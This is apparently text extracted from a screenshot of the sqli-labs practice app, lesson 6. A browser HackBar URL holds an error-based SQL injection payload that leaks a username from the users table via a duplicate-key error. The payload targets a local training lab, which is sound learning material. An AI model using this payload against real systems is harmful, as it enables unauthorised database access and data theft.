 Welcome Dhakkan
Duplicate entry 'Dumb0' for key ''
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.130/sqli/sqlilabs/Less-6/?id=1" union select null , count(*) , concat((select username from users  limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23
Enable POST ADD HEADER